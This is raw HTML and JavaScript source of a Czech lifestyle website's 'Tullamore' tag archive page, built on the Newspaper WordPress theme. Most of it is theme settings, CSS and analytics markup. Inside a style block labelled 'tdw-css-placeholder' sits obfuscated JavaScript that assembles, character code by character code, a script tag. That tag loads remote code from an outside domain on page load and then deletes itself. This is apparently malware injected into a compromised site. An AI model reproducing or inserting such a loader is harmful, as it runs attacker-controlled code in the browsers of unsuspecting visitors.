var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="d8e8fa5e0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/tullamore/",
                    "name": "Tullamore"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-tullamore tag-1116 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
